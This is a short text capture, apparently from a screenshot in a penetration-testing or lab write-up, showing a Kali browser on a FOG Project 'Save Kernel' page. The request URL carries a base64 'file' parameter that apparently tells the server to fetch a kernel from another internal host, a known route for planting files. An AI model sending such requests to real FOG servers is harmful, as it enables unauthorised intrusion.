 10.0.0.147/fog/management/index.php?node=about&sub=kernel&file=aHR0cDovMTAuMC4wLj
Kali Tools Kali Forums Kali Docs Fedora NetHunter Offensive Security MSFU Exploit-DB GHDB
FOG Configuration
Save Kernel
Kernel Name bzImage32
Install Kernel Install